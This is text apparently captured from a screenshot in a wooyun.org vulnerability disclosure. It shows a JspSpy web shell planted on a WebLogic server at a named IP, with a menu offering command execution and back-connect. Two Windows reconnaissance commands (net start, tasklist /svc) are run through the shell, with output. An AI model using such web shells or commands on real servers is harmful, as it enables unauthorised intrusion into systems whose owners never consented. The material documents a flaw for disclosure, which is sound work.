 BEA WebLogic Server A
JspSpy
218.17.227.196:8088/test609/index.jsp
218.17.227.196:8088 (192.168.60.208) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/cc30_domain/servers/AdminServer/tmp/_WL_user/test609/b02h
Execute
Execute Shell »
Parameter
cmd.exe /c tasklist /svc | findstr "Ter"
Execute
svchost.exe 3940 TermService
www.wooyun.org
Don't break my heart~